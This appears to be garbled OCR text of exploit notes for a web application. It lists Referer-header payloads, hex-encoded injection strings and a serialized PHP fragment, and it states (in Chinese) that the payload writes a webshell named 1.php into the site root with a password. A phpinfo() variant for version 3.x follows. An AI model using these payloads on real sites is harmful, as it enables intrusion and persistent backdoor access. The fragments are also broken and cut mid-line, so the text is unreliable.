
webshell:
Referer: 554fcae493e564ee0dc75bdf2ebf94c
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d
5a56397764585266593239756447567564484
86243676b58314250553152624d544d7a4e3130
id”;s:3:”‘/*”;}
会在网站根目录生成`1.php`，密码：`13
### 3.x
phpinfo():
Referer: 45ea207d7a2b68c49582d2d22adf